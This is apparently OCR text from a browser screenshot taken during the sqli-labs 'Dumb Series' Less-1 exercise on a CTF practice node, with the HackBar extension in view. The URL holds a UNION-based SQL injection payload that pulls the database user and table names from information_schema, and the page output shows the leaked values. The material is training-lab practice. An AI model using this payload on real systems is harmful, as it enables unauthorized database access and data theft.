 Welcome Dhakkan
Your Login name:root@localhost
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
tor Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now! HackBa
http://3eda2f80-7d1b-4b8e-99fe-60406b87585a.node4.buuoj.cn/Less-1/?id=1' union select 1,user(),(select group_concat(table_name) from information_schema.tables where
table_schema=database()) limit 1,1-- +